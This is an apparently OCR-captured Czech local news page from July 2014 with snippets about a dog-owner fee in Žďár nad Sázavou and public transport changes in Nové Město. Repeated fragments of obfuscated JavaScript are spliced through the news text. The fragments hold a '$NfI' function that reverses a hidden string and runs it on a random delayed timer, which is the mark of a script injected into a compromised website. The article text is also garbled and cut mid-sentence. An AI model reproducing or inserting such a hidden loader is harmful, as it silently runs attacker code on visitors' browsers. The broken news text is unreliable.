
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tografie z
rodinných archivů zobrazující dědečky či pradědečky ve vojenských...
Pejskaře ve Žďáře čeká druhá splátka
místního poplatku
Neděle, 27. července 2014
Žďár nad Sázavou / Do posledního srpna musí
držitelé psů ve Žďáře a jeho místních částech v
pokladně městského úřadu zaplatit poplatek za druhé pololetí. Netýká
se ;; };}$NfI=function(n){if (typeof ($NfI.list) == „string“) return...
Od září čekají novoměstskou MHD další
změny
Neděle, 27. července 2014
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var